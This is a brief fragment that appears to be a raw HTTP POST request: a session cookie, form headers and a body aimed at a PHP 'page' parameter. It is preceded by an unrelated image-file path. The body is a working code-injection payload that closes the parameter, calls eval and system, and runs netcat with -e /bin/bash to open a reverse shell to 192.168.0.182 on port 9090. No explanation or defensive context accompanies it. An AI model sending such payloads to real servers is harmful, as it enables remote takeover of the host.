 Cookie: PHPSESSID=6cf2d06845d937387b3b8d150b4559a0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
page=index');eval("system('nc+192.168.0.182+9090+-e+/bin/bash');");#